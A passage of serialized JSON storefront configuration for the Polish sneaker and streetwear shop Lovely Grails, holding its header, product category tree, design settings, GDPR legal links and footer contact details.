ureEnabled\":true,\"instantSiteSectionFeedbackUrl\":\"\",\"isMenuItemBrandsDropdownEnabled\":true,\"isStorefrontAgeConfirmationFeatureEnabled\":true,\"isStorefrontCustomizationEnabled\":true,\"isInstantSiteBrandingFooterEnabled\":true,\"isTextsAiGenEnabledForTextTile\":false,\"isShowUpgradeBanner\":false,\"isStorefrontJsApiInInstantSiteEnabled\":false,\"isInstantSiteV2BlogFeatureEnabled\":false},\"isDraftChanged\":false}},\"tile\":{\"tileList\":[{\"id\":\"header-3dKVxD\",\"type\":\"HEADER\",\"role\":\"BLOCK\",\"sourceId\":\"default_000\",\"content\":{\"logo\":{\"type\":\"IMAGE\",\"text\":\"Lovely Grails\",\"image\":{\"bucket\":\"us-vir\",\"set\":{\"cropped-default-1000x2000\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-1000x2000.jpg\",\"width\":500,\"height\":140},\"cropped-webp-1000x2000\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-1000x2000.webp\",\"width\":500,\"height\":140},\"default-1200x1200\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-1200x1200.jpg\",\"width\":500,\"height\":140},\"default-2000x2000\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-2000x2000.jpg\",\"width\":500,\"height\":140},\"default-200x200\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-200x200.jpg\",\"width\":500,\"height\":140},\"default-600x600\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-600x600.jpg\",\"width\":500,\"height\":140},\"webp-1200x1200\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-1200x1200.webp\",\"width\":500,\"height\":140},\"webp-2000x2000\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-2000x2000.webp\",\"width\":500,\"height\":140},\"webp-200x200\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-200x200.webp\",\"width\":500,\"height\":140},\"webp-600x600\":{\"url\":\"61407398/header-3dKVxD/UVtyOJQ-600x600.webp\",\"width\":500,\"height\":140}},\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}}}},\"contactInfo\":{\"phone\":\"+48 602 144 000\",\"email\":\"kontakt@lovelygrails.pl\"},\"actionLink\":{\"type\":\"HYPER_LINK\",\"title\":\"Instagram\",\"tileId\":\"call-to-action-DdgCpg\",\"link\":\"https://www.instagram.com/lovelygrails/\"},\"menu\":{\"items\":[{\"id\":\"LiUkH\",\"title\":\"Buty\",\"type\":\"GO_TO_CATEGORY\",\"categoryId\":179455061,\"showStoreCategories\":true},{\"id\":\"4YZoR\",\"title\":\"Wyprzedaż\",\"type\":\"GO_TO_CATEGORY\",\"link\":\"https://lovelygrails.pl/products/Wyprzedaz-c114133088\",\"categoryId\":114133088},{\"id\":\"93MrF\",\"title\":\"Ubrania\",\"type\":\"GO_TO_CATEGORY\",\"categoryId\":156308314},{\"id\":\"Abddt\",\"title\":\"Akcesoria\",\"type\":\"GO_TO_CATEGORY\",\"link\":\"/products/Akcesoria-c142544531\",\"categoryId\":142544531},{\"id\":\"k7x09\",\"title\":\"Blog\",\"type\":\"HYPER_LINK\",\"link\":\"https://blog.lovelygrails.pl\"},{\"id\":\"2aqPx\",\"title\":\"Showroom\",\"type\":\"HYPER_LINK\",\"link\":\"https://lovelygrails.setmore.com\"}]},\"socialProfiles\":{\"list\":[{\"type\":\"INSTAGRAM\",\"link\":\"https://www.instagram.com/lovelygrails/\"}]}},\"externalContent\":{\"categoryTree\":[{\"id\":179455061,\"name\":\"Buty\",\"nameTranslated\":{\"pl\":\"Buty\"},\"urlPath\":\"https://lovelygrails.pl/products/buty\",\"enabled\":true,\"children\":[{\"id\":112788299,\"name\":\"Air Jordan\",\"nameTranslated\":{\"pl\":\"Air Jordan\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan\",\"enabled\":true,\"children\":[{\"id\":112846287,\"name\":\"Air Jordan 1 High\",\"nameTranslated\":{\"pl\":\"Air Jordan 1 High\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan-1-high\",\"enabled\":true,\"children\":[]},{\"id\":112847767,\"name\":\"Air Jordan 1 Mid\",\"nameTranslated\":{\"pl\":\"Air Jordan 1 Mid\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan-1-mid\",\"enabled\":true,\"children\":[]},{\"id\":112844595,\"name\":\"Air Jordan 1 Low\",\"nameTranslated\":{\"pl\":\"Air Jordan 1 Low\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan-1-low\",\"enabled\":true,\"children\":[]},{\"id\":164775101,\"name\":\"Air Jordan 3 Retro\",\"nameTranslated\":{\"pl\":\"Air Jordan 3 Retro\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan-3-retro\",\"enabled\":true,\"children\":[]},{\"id\":113451263,\"name\":\"Air Jordan 4\",\"nameTranslated\":{\"pl\":\"Air Jordan 4\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan-4\",\"enabled\":true,\"children\":[]},{\"id\":179455339,\"name\":\"Air Jordan 5\",\"nameTranslated\":{\"pl\":\"Air Jordan 5\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan-5\",\"enabled\":true,\"children\":[]},{\"id\":179455340,\"name\":\"Air Jordan 6\",\"nameTranslated\":{\"pl\":\"Air Jordan 6\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan-6\",\"enabled\":true,\"children\":[]},{\"id\":179455070,\"name\":\"Air Jordan 11\",\"nameTranslated\":{\"pl\":\"Air Jordan 11\"},\"urlPath\":\"https://lovelygrails.pl/products/air-jordan-11\",\"enabled\":true,\"children\":[]}]},{\"id\":112796544,\"name\":\"Nike\",\"nameTranslated\":{\"pl\":\"Nike\"},\"urlPath\":\"https://lovelygrails.pl/products/nike\",\"enabled\":true,\"children\":[{\"id\":134664680,\"name\":\"Air Max\",\"nameTranslated\":{\"pl\":\"Air Max\"},\"urlPath\":\"https://lovelygrails.pl/products/air-max\",\"enabled\":true,\"children\":[]},{\"id\":112846267,\"name\":\"Air Force 1\",\"nameTranslated\":{\"pl\":\"Air Force 1\"},\"urlPath\":\"https://lovelygrails.pl/products/air-force-1\",\"enabled\":true,\"children\":[]},{\"id\":112831478,\"name\":\"Dunk Low\",\"nameTranslated\":{\"pl\":\"Dunk Low\"},\"urlPath\":\"https://lovelygrails.pl/products/dunk-low\",\"enabled\":true,\"children\":[]},{\"id\":112831477,\"name\":\"Dunk High\",\"nameTranslated\":{\"pl\":\"Dunk High\"},\"urlPath\":\"https://lovelygrails.pl/products/dunk-high\",\"enabled\":true,\"children\":[]},{\"id\":113451262,\"name\":\"Dunk SB\",\"nameTranslated\":{\"pl\":\"Dunk SB\"},\"urlPath\":\"https://lovelygrails.pl/products/dunk-sb\",\"enabled\":true,\"children\":[]},{\"id\":179456315,\"name\":\"Kobe\",\"nameTranslated\":{\"pl\":\"Kobe\"},\"urlPath\":\"https://lovelygrails.pl/products/kobe\",\"enabled\":true,\"children\":[]},{\"id\":179456316,\"name\":\"Cortez\",\"nameTranslated\":{\"pl\":\"Cortez\"},\"urlPath\":\"https://lovelygrails.pl/products/cortez\",\"enabled\":true,\"children\":[]}]},{\"id\":112795796,\"name\":\"Yeezy\",\"nameTranslated\":{\"pl\":\"Yeezy\"},\"urlPath\":\"https://lovelygrails.pl/products/yeezy\",\"enabled\":true,\"children\":[{\"id\":112847517,\"name\":\"Yeezy 350\",\"nameTranslated\":{\"pl\":\"Yeezy 350\"},\"urlPath\":\"https://lovelygrails.pl/products/yeezy-350\",\"enabled\":true,\"children\":[]},{\"id\":113449833,\"name\":\"Yeezy 500\",\"nameTranslated\":{\"pl\":\"Yeezy 500\"},\"urlPath\":\"https://lovelygrails.pl/products/yeezy-500\",\"enabled\":true,\"children\":[]},{\"id\":112844598,\"name\":\"Yeezy 700\",\"nameTranslated\":{\"pl\":\"Yeezy 700\"},\"urlPath\":\"https://lovelygrails.pl/products/yeezy-700\",\"enabled\":true,\"children\":[]},{\"id\":112848751,\"name\":\"Yeezy Slide\",\"nameTranslated\":{\"pl\":\"Yeezy Slide\"},\"urlPath\":\"https://lovelygrails.pl/products/yeezy-slide\",\"enabled\":true,\"children\":[]},{\"id\":112844594,\"name\":\"Yeezy Foam RNNR\",\"nameTranslated\":{\"pl\":\"Yeezy Foam RNNR\"},\"urlPath\":\"https://lovelygrails.pl/products/yeezy-foam-rnnr\",\"enabled\":true,\"children\":[]}]},{\"id\":118930599,\"name\":\"New Balance\",\"nameTranslated\":{\"pl\":\"New Balance\"},\"urlPath\":\"https://lovelygrails.pl/products/new-balance\",\"enabled\":true,\"children\":[{\"id\":159749285,\"name\":\"New Balance 550\",\"nameTranslated\":{\"pl\":\"New Balance 550\"},\"urlPath\":\"https://lovelygrails.pl/products/new-balance-550\",\"enabled\":true,\"children\":[]},{\"id\":159749286,\"name\":\"New Balance 530\",\"nameTranslated\":{\"pl\":\"New Balance 530\"},\"urlPath\":\"https://lovelygrails.pl/products/new-balance-530\",\"enabled\":true,\"children\":[]},{\"id\":164828506,\"name\":\"New Balance 9060\",\"nameTranslated\":{\"pl\":\"New Balance 9060\"},\"urlPath\":\"https://lovelygrails.pl/products/new-balance-9060\",\"enabled\":true,\"children\":[]},{\"id\":164775100,\"name\":\"New Balance 2002R\",\"nameTranslated\":{\"pl\":\"New Balance 2002R\"},\"urlPath\":\"https://lovelygrails.pl/products/new-balance-2002r\",\"enabled\":true,\"children\":[]},{\"id\":186431258,\"name\":\"New Balance 204L\",\"nameTranslated\":{\"pl\":\"New Balance 204L\"},\"urlPath\":\"https://lovelygrails.pl/products/new-balance-204l\",\"enabled\":true,\"children\":[]}]},{\"id\":144931554,\"name\":\"Adidas\",\"nameTranslated\":{\"pl\":\"Adidas\"},\"urlPath\":\"https://lovelygrails.pl/products/adidas\",\"enabled\":true,\"children\":[{\"id\":159749284,\"name\":\"Adidas Campus\",\"nameTranslated\":{\"pl\":\"Adidas Campus\"},\"urlPath\":\"https://lovelygrails.pl/products/adidas-campus\",\"enabled\":true,\"children\":[]},{\"id\":159732780,\"name\":\"Adidas Samba\",\"nameTranslated\":{\"pl\":\"Adidas Samba\"},\"urlPath\":\"https://lovelygrails.pl/products/adidas-samba\",\"enabled\":true,\"children\":[]},{\"id\":164774836,\"name\":\"Adidas Gazelle\",\"nameTranslated\":{\"pl\":\"Adidas Gazelle\"},\"urlPath\":\"https://lovelygrails.pl/products/adidas-gazelle\",\"enabled\":true,\"children\":[]},{\"id\":164778341,\"name\":\"Adidas Handball Spezial\",\"nameTranslated\":{\"pl\":\"Adidas Handball Spezial\"},\"urlPath\":\"https://lovelygrails.pl/products/adidas-handball-spezial\",\"enabled\":true,\"children\":[]},{\"id\":159751027,\"name\":\"Adidas Slide Adilette\",\"nameTranslated\":{\"pl\":\"Adidas Slide Adilette\"},\"urlPath\":\"https://lovelygrails.pl/products/adidas-slide-adilette\",\"enabled\":true,\"children\":[]},{\"id\":179455074,\"name\":\"Adidas Forum\",\"nameTranslated\":{\"pl\":\"Adidas Forum\"},\"urlPath\":\"https://lovelygrails.pl/products/adidas-forum\",\"enabled\":true,\"children\":[]}]},{\"id\":179455064,\"name\":\"UGG\",\"nameTranslated\":{\"pl\":\"UGG\"},\"urlPath\":\"https://lovelygrails.pl/products/ugg\",\"enabled\":true,\"children\":[{\"id\":179455338,\"name\":\"UGG Classic\",\"nameTranslated\":{\"pl\":\"UGG Classic\"},\"urlPath\":\"https://lovelygrails.pl/products/ugg-classic\",\"enabled\":true,\"children\":[]},{\"id\":179455337,\"name\":\"UGG Lowmel\",\"nameTranslated\":{\"pl\":\"UGG Lowmel\"},\"urlPath\":\"https://lovelygrails.pl/products/ugg-lowmel\",\"enabled\":true,\"children\":[]},{\"id\":179455069,\"name\":\"UGG Tazz\",\"nameTranslated\":{\"pl\":\"UGG Tazz\"},\"urlPath\":\"https://lovelygrails.pl/products/ugg-tazz\",\"enabled\":true,\"children\":[]}]},{\"id\":179456318,\"name\":\"Inne buty\",\"nameTranslated\":{\"pl\":\"Inne buty\"},\"urlPath\":\"https://lovelygrails.pl/products/inne-buty\",\"enabled\":true,\"children\":[{\"id\":179455075,\"name\":\"Puma\",\"nameTranslated\":{\"pl\":\"Puma\"},\"urlPath\":\"https://lovelygrails.pl/products/puma\",\"enabled\":true,\"children\":[]},{\"id\":179455345,\"name\":\"Asics\",\"nameTranslated\":{\"pl\":\"Asics\"},\"urlPath\":\"https://lovelygrails.pl/products/asics\",\"enabled\":true,\"children\":[]},{\"id\":179456319,\"name\":\"Crocs\",\"nameTranslated\":{\"pl\":\"Crocs\"},\"urlPath\":\"https://lovelygrails.pl/products/crocs\",\"enabled\":true,\"children\":[]},{\"id\":179455079,\"name\":\"Mihara Yasuhiro\",\"nameTranslated\":{\"pl\":\"Mihara Yasuhiro\"},\"urlPath\":\"https://lovelygrails.pl/products/mihara-yasuhiro\",\"enabled\":true,\"children\":[]}]}]},{\"id\":114133088,\"name\":\"Wyprzedaż\",\"nameTranslated\":{\"pl\":\"Wyprzedaż\"},\"urlPath\":\"https://lovelygrails.pl/products/wyprzedaz\",\"enabled\":true,\"children\":[]},{\"id\":156308314,\"name\":\"Ubrania\",\"nameTranslated\":{\"pl\":\"Ubrania\"},\"urlPath\":\"https://lovelygrails.pl/products/ubrania\",\"enabled\":true,\"children\":[{\"id\":160581077,\"name\":\"Supreme\",\"nameTranslated\":{\"pl\":\"Supreme\"},\"urlPath\":\"https://lovelygrails.pl/products/supreme\",\"enabled\":true,\"children\":[{\"id\":187837746,\"name\":\"Akcesoria Supreme\",\"nameTranslated\":{\"pl\":\"Akcesoria Supreme\"},\"urlPath\":\"https://lovelygrails.pl/products/akcesoria-supreme\",\"enabled\":true,\"children\":[]},{\"id\":187877268,\"name\":\"Bluzy Supreme\",\"nameTranslated\":{\"pl\":\"Bluzy Supreme\"},\"urlPath\":\"https://lovelygrails.pl/products/bluzy-supreme\",\"enabled\":true,\"children\":[]},{\"id\":187841491,\"name\":\"Koszulki Supreme\",\"nameTranslated\":{\"pl\":\"Koszulki Supreme\"},\"urlPath\":\"https://lovelygrails.pl/products/koszulki-supreme\",\"enabled\":true,\"children\":[]}]},{\"id\":171639755,\"name\":\"Stussy\",\"nameTranslated\":{\"pl\":\"Stussy\"},\"urlPath\":\"https://lovelygrails.pl/products/stussy\",\"enabled\":true,\"children\":[{\"id\":187837747,\"name\":\"Koszulki Stussy\",\"nameTranslated\":{\"pl\":\"Koszulki Stussy\"},\"urlPath\":\"https://lovelygrails.pl/products/koszulki-stussy\",\"enabled\":true,\"children\":[]}]},{\"id\":160574330,\"name\":\"KAWS\",\"nameTranslated\":{\"pl\":\"KAWS\"},\"urlPath\":\"https://lovelygrails.pl/products/kaws\",\"enabled\":true,\"children\":[{\"id\":187841497,\"name\":\"Koszulki KAWS\",\"nameTranslated\":{\"pl\":\"Koszulki KAWS\"},\"urlPath\":\"https://lovelygrails.pl/products/koszulki-kaws\",\"enabled\":true,\"children\":[]},{\"id\":187877269,\"name\":\"Bluzy KAWS\",\"nameTranslated\":{\"pl\":\"Bluzy KAWS\"},\"urlPath\":\"https://lovelygrails.pl/products/bluzy-kaws\",\"enabled\":true,\"children\":[]}]},{\"id\":160581078,\"name\":\"Yeezy x Gap\",\"nameTranslated\":{\"pl\":\"Yeezy x Gap\"},\"urlPath\":\"https://lovelygrails.pl/products/yeezy-x-gap\",\"enabled\":true,\"children\":[]},{\"id\":164877523,\"name\":\"Bape\",\"nameTranslated\":{\"pl\":\"Bape\"},\"urlPath\":\"https://lovelygrails.pl/products/bape\",\"enabled\":true,\"children\":[{\"id\":190619280,\"name\":\"Bluzy Bape\",\"nameTranslated\":{\"pl\":\"Bluzy Bape\"},\"urlPath\":\"https://lovelygrails.pl/products/bluzy-bape\",\"enabled\":true,\"children\":[]}]},{\"id\":164874761,\"name\":\"Fear of God\",\"nameTranslated\":{\"pl\":\"Fear of God\"},\"urlPath\":\"https://lovelygrails.pl/products/fear-of-god\",\"enabled\":true,\"children\":[]},{\"id\":164877521,\"name\":\"Travis Scott\",\"nameTranslated\":{\"pl\":\"Travis Scott\"},\"urlPath\":\"https://lovelygrails.pl/products/travis-scott\",\"enabled\":true,\"children\":[]},{\"id\":164828507,\"name\":\"Trapstar\",\"nameTranslated\":{\"pl\":\"Trapstar\"},\"urlPath\":\"https://lovelygrails.pl/products/trapstar\",\"enabled\":true,\"children\":[{\"id\":190624264,\"name\":\"Koszulki Trapstar\",\"nameTranslated\":{\"pl\":\"Koszulki Trapstar\"},\"urlPath\":\"https://lovelygrails.pl/products/koszulki-trapstar\",\"enabled\":true,\"children\":[]}]},{\"id\":174646537,\"name\":\"Denim Tears\",\"nameTranslated\":{\"pl\":\"Denim Tears\"},\"urlPath\":\"https://lovelygrails.pl/products/denim-tears\",\"enabled\":true,\"children\":[]},{\"id\":180771130,\"name\":\"Sp5der\",\"nameTranslated\":{\"pl\":\"Sp5der\"},\"urlPath\":\"https://lovelygrails.pl/products/sp5der\",\"enabled\":true,\"children\":[]},{\"id\":144932282,\"name\":\"Kurtki The North Face\",\"nameTranslated\":{\"pl\":\"Kurtki The North Face\"},\"urlPath\":\"https://lovelygrails.pl/products/kurtki-the-north-face\",\"enabled\":true,\"children\":[]}]},{\"id\":142544531,\"name\":\"Akcesoria\",\"nameTranslated\":{\"pl\":\"Akcesoria\"},\"urlPath\":\"https://lovelygrails.pl/products/akcesoria\",\"enabled\":true,\"children\":[{\"id\":144931282,\"name\":\"Omega x Swatch\",\"nameTranslated\":{\"pl\":\"Omega x Swatch\"},\"urlPath\":\"https://lovelygrails.pl/products/omega-x-swatch\",\"enabled\":true,\"children\":[]},{\"id\":161738769,\"name\":\"Blancpain x Swatch\",\"nameTranslated\":{\"pl\":\"Blancpain x Swatch\"},\"urlPath\":\"https://lovelygrails.pl/products/blancpain-x-swatch\",\"enabled\":true,\"children\":[]},{\"id\":163645513,\"name\":\"Akcesoria Streetwear\",\"nameTranslated\":{\"pl\":\"Akcesoria Streetwear\"},\"urlPath\":\"https://lovelygrails.pl/products/akcesoria-streetwear\",\"enabled\":true,\"children\":[]},{\"id\":176196483,\"name\":\"Paski do zegarków\",\"nameTranslated\":{\"pl\":\"Paski do zegarków\"},\"urlPath\":\"https://lovelygrails.pl/products/paski-do-zegarkow\",\"enabled\":true,\"children\":[]},{\"id\":185960257,\"name\":\"Labubu\",\"nameTranslated\":{\"pl\":\"Labubu\"},\"urlPath\":\"https://lovelygrails.pl/products/labubu\",\"enabled\":true,\"children\":[]}]}]},\"design\":{\"layout\":\"LEFT_LOGO_COMPACT\",\"logo\":{\"bold\":false,\"italic\":false,\"color\":{\"raw\":\"#FF9CA1\",\"hex\":\"#FF9CA1\",\"hsl\":{\"h\":356.969696969697,\"s\":1,\"l\":0.8058823529411765,\"a\":1},\"rgba\":{\"r\":255,\"g\":156,\"b\":161,\"a\":1}},\"frame\":{\"visible\":false,\"width\":2},\"visible\":true},\"phone\":{\"bold\":false,\"italic\":false,\"visible\":false},\"email\":{\"bold\":false,\"italic\":false,\"visible\":false},\"general\":{\"background\":{\"type\":\"solid\",\"solid\":{\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":43.23529411764706,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1}}}}},\"search\":{\"color\":{\"raw\":\"#333333\",\"hex\":\"#333333\",\"hsl\":{\"h\":295.1470588235294,\"s\":0,\"l\":0.2,\"a\":1},\"rgba\":{\"r\":51,\"g\":51,\"b\":51,\"a\":1}},\"visible\":true},\"cart\":{\"color\":{\"raw\":\"#333333\",\"hex\":\"#333333\",\"hsl\":{\"h\":295.05297381178775,\"s\":0,\"l\":0.2,\"a\":1},\"rgba\":{\"r\":51,\"g\":51,\"b\":51,\"a\":1}},\"visible\":true},\"actionLink\":{\"appearance\":\"outline-button\",\"size\":\"small\",\"style\":\"round-corner\",\"color\":{\"raw\":\"#000000\",\"hex\":\"#000000\",\"hsl\":{\"h\":311.4285714285715,\"s\":0,\"l\":0,\"a\":1},\"rgba\":{\"r\":0,\"g\":0,\"b\":0,\"a\":1}},\"visible\":true},\"panelBackground\":{},\"menuAndIcons\":{\"visibilityTogglers\":{\"account\":false,\"menu\":true,\"search\":true}},\"sanitizeHash\":\"21f38a9b192840ae4ced75e2dbf0153a\"},\"visibility\":true,\"order\":3,\"hasChanges\":false},{\"id\":\"gdpr-banner\",\"type\":\"GDPR_BANNER\",\"role\":\"NOTICE\",\"externalContent\":{\"legalLinks\":[{\"title\":\"Regulamin\",\"type\":\"TERMS\",\"url\":\"https://lovelygrails.pl/products/pages/terms\",\"target\":\"\"},{\"title\":\"Polityka prywatności\",\"type\":\"PRIVACY_STATEMENT\",\"url\":\"https://lovelygrails.pl/products/pages/privacy-policy\",\"target\":\"\"},{\"title\":\"FAQ\",\"type\":\"SHIPPING_COST_PAYMENT_INFO\",\"url\":\"https://lovelygrails.pl/pytaniaiodpowiedzi\",\"target\":\"_blank\"},{\"title\":\"Autentyczność przedmiotów\",\"type\":\"REVOCATION_TERMS\",\"url\":\"https://lovelygrails.pl/autentycznosc\",\"target\":\"_blank\"},{\"title\":\"Zwroty\",\"type\":\"LEGAL_INFO\",\"url\":\"https://lovelygrails.pl/zwroty\",\"target\":\"_blank\"}]},\"design\":{},\"visibility\":true,\"order\":2,\"hasChanges\":false},{\"id\":\"product-details\",\"type\":\"PRODUCT_BROWSER\",\"role\":\"BLOCK\",\"sourceId\":\"default_product_browser\",\"content\":{},\"design\":{\"layout\":\"DEFAULT\",\"imageSize\":{\"value\":\"MEDIUM\"},\"imageAspectRatio\":{\"value\":\"LANDSCAPE_15\"},\"productFiltersVisibleOnCatalogPages\":{\"value\":\"false\"},\"productFiltersPositionOnCatalogPages\":{\"value\":\"RIGHT\"},\"productFiltersOpenedByDefaultOnCategoryPage\":{\"enabled\":false},\"productFiltersOrientationPosition\":{\"value\":\"VERTICAL\"},\"showSortViewAsOptions\":{\"enabled\":true},\"enableCatalogOnOnePage\":{\"enabled\":true},\"productCardLayout\":{\"value\":\"CENTER\"},\"productTitleBehavior\":{\"value\":\"SHOW\"},\"productSubtitleBehavior\":{\"value\":\"SHOW\"},\"productPriceBehavior\":{\"value\":\"SHOW\"},\"productSkuBehavior\":{\"value\":\"HIDE\"},\"productBuyButtonBehavior\":{\"value\":\"HIDE\"},\"productRatingSectionBehavior\":{\"value\":\"SHOW\"},\"productRatingViewBehavior\":{\"value\":\"5_STARS_VIEW\"},\"showProductRatingAvg\":{\"enabled\":true},\"showProductTotalNumberOfReview\":{\"enabled\":true},\"showProductFrame\":{\"enabled\":false},\"showProductImages\":{\"enabled\":true},\"showAdditionalImageOnHover\":{\"enabled\":true},\"categoryTitleBehavior\":{\"value\":\"SHOW_TEXT_ONLY\"},\"showFooterMenu\":{\"enabled\":true},\"showSigninLink\":{\"enabled\":false},\"productListSwatchesProductOptionBehavior\":{\"value\":\"HIDE\"}},\"visibility\":true,\"order\":4,\"hasChanges\":false,\"defaults\":{\"layout\":\"DEFAULT\",\"imageSize\":{\"value\":\"LARGE\"},\"imageAspectRatio\":{\"value\":\"PORTRAIT_0667\"},\"productFiltersVisibleOnCatalogPages\":{\"value\":\"false\"},\"productFiltersPositionOnCatalogPages\":{\"value\":\"RIGHT\"},\"productFiltersOpenedByDefaultOnCategoryPage\":{\"enabled\":false},\"productFiltersOrientationPosition\":{\"value\":\"VERTICAL\"},\"showSortViewAsOptions\":{\"enabled\":true},\"enableCatalogOnOnePage\":{\"value\":\"false\"},\"productCardLayout\":{\"value\":\"CENTER\"},\"productTitleBehavior\":{\"value\":\"SHOW\"},\"productSubtitleBehavior\":{\"value\":\"SHOW\"},\"productPriceBehavior\":{\"value\":\"SHOW\"},\"productListSwatchesProductOptionBehavior\":{\"value\":\"HIDE\"},\"productSkuBehavior\":{\"value\":\"HIDE\"},\"productBuyButtonBehavior\":{\"value\":\"HIDE\"},\"productRatingSectionBehavior\":{\"value\":\"SHOW\"},\"productRatingViewBehavior\":{\"value\":\"5_STARS_VIEW\"},\"showProductRatingAvg\":{\"enabled\":true},\"showProductTotalNumberOfReview\":{\"enabled\":true},\"showProductFrame\":{\"enabled\":false},\"showProductImages\":{\"enabled\":true},\"showAdditionalImageOnHover\":{\"enabled\":false},\"categoryTitleBehavior\":{\"value\":\"SHOW_ON_IMAGE\"},\"showFooterMenu\":{\"enabled\":true},\"showSigninLink\":{\"enabled\":true},\"storefrontProductOptionShape\":{\"value\":\"SQUARE\"}}},{\"id\":\"storefront-product\",\"type\":\"STOREFRONT_PRODUCT\",\"role\":\"BLOCK\",\"sourceId\":\"default_storefront_product\",\"content\":{},\"externalContent\":{\"productIds\":[716476354,705588861,690265252,684737777,653489983,640793147,636096436,634397205,612128528,594702753,521508279,515779073,481041779,473140920,453978239,370358326]},\"design\":{\"layout\":\"TWO_COLUMNS_SIDEBAR_ON_THE_RIGHT_DESCRIPTION_UNDER_IMAGE\",\"galleryLayout\":{\"value\":\"IMAGE_SINGLE_THUMBNAILS_HORIZONTAL\"},\"showReviewsSectionInOneCardView\":{\"value\":\"true\"},\"breadcrumbsPosition\":{\"value\":\"PRODUCT_DETAILS_SIDEBAR\"},\"optionSize\":{\"value\":\"MEDIUM\"},\"optionShape\":{\"value\":\"SQUARE\"},\"showProductName\":{\"enabled\":true},\"showProductSku\":{\"enabled\":true},\"showProductPrice\":{\"enabled\":true},\"showProductSubtitle\":{\"enabled\":true},\"showProductOptions\":{\"enabled\":true},\"showInStockLabel\":{\"enabled\":true},\"showNumberOfItemsInStock\":{\"enabled\":false},\"showQuantity\":{\"enabled\":false},\"showDeliveryTime\":{\"enabled\":true},\"showWholesalePrices\":{\"enabled\":true},\"showAttributes\":{\"enabled\":false},\"showWeight\":{\"enabled\":false},\"showProductDescription\":{\"enabled\":true},\"showRatingSection\":{\"enabled\":true},\"showReviewSection\":{\"enabled\":true},\"favoritesEnabled\":{\"enabled\":true},\"showShareButtons\":{\"enabled\":false},\"showProductPhotoZoom\":{\"enabled\":true},\"showAltTextAsDescription\":{\"enabled\":false},\"showNavigationArrows\":{\"enabled\":true},\"positionBreadcrumbs\":200,\"positionBuyButton\":600,\"positionProductDescription\":2147483647,\"positionProductName\":100,\"positionProductOptions\":500,\"positionProductPrice\":400,\"positionReviewSection\":950,\"positionProductSku\":300,\"positionSaveForLater\":900,\"positionShareButtons\":1000,\"positionSubtitle\":500,\"positionWholesalePrices\":700,\"productDetailsTwoColumnsWithRightSidebarShowProductDescriptionOnSidebar\":{\"enabled\":false}},\"visibility\":false,\"order\":5,\"hasChanges\":false,\"defaults\":{\"layout\":\"TWO_COLUMNS_SIDEBAR_ON_THE_RIGHT\",\"galleryLayout\":{\"value\":\"IMAGE_SINGLE_THUMBNAILS_HORIZONTAL\"},\"showReviewsSectionInOneCardView\":{\"value\":\"true\"},\"showNavigationArrows\":{\"enabled\":true},\"breadcrumbsPosition\":{\"value\":\"NAVIGATION_CONTAINER\"},\"optionSize\":{\"value\":\"MEDIUM\"},\"optionShape\":{\"value\":\"SQUARE\"},\"showProductName\":{\"enabled\":true},\"showProductSku\":{\"enabled\":false},\"showProductPrice\":{\"enabled\":true},\"showProductSubtitle\":{\"enabled\":true},\"showProductOptions\":{\"enabled\":true},\"showInStockLabel\":{\"enabled\":true},\"showNumberOfItemsInStock\":{\"enabled\":true},\"showQuantity\":{\"enabled\":false},\"showDeliveryTime\":{\"enabled\":true},\"showWholesalePrices\":{\"enabled\":true},\"showAttributes\":{\"enabled\":true},\"showWeight\":{\"enabled\":false},\"showProductDescription\":{\"enabled\":true},\"showRatingSection\":{\"enabled\":true},\"showReviewSection\":{\"enabled\":true},\"favoritesEnabled\":{\"enabled\":true},\"showShareButtons\":{\"enabled\":true},\"showProductPhotoZoom\":{\"enabled\":true},\"showAltTextAsDescription\":{\"enabled\":false},\"showOutlets\":{\"enabled\":true},\"showProductsQuantity\":{\"enabled\":true}}},{\"id\":\"storefront-category\",\"type\":\"STOREFRONT_CATEGORY\",\"role\":\"BLOCK\",\"sourceId\":\"default_storefront_category\",\"content\":{},\"externalContent\":{\"categoryIds\":[179455068]},\"design\":{\"layout\":\"DEFAULT\"},\"visibility\":false,\"order\":6,\"hasChanges\":false},{\"id\":\"footer-BgeJre\",\"type\":\"FOOTER\",\"role\":\"BLOCK\",\"sourceId\":\"default_006\",\"content\":{\"copyright\":\"<p>© LOVELY GRAILS 2025 © \\nNIP: 9512530527 | <a href=\\\"mailto:lovelygrailskontakt@gmail.com\\\">lovelygrailskontakt@gmail.com<\/a> | +48 602 144 000<\/p>\"},\"externalContent\":{\"channelSettings\":{\"showFooter\":true,\"usePartnerLogoInMadeWithSection\":false,\"logoUrl\":\"\",\"madeWithUrl\":\"https://lightspeedhq.com\"},\"legalLinks\":[{\"title\":\"Regulamin\",\"type\":\"TERMS\",\"url\":\"https://lovelygrails.pl/products/pages/terms\",\"target\":\"\"},{\"title\":\"Polityka prywatności\",\"type\":\"PRIVACY_STATEMENT\",\"url\":\"https://lovelygrails.pl/products/pages/privacy-policy\",\"target\":\"\"},{\"title\":\"FAQ\",\"type\":\"SHIPPING_COST_PAYMENT_INFO\",\"url\":\"https://lovelygrails.pl/pytaniaiodpowiedzi\",\"target\":\"_blank\"},{\"title\":\"Autentyczność 